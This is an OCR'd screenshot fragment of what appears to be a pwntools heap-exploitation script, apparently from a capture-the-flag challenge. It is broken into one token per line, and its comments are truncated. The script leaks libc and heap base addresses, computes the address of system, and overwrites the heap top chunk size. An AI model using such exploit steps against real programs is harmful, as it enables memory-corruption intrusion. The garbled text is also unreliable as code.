
libc_base
=
leak_libc_base
()
system_addr
=
libc_base
+
system_offset
log
.
info
(
'libc_base: 0x
%x
'
%
libc_base
)
log
.
info
(
'system_addr: 0x
%x
'
%
system_addr
)
# Leak the heap base
heap_base
=
leak_heap_base
()
log
.
info
(
'heap_base: 0x
%x
'
%
heap_base
)
# Put something in the items array so we 
give
(
1
,
1
)
get
()
# This will call clear and put a fake chu
free_addr
(
0x2d3c8
)
# We can hardcode this b
p
.
recvuntil
(
'cleared'
)
# Overwrite the top chunk size
give
(
0x100
-
6
,
'
\xff
'
*
8
)
p
.
recvuntil
(
'stored'
)
get
()
p
.
recvuntil
(
'data:'
)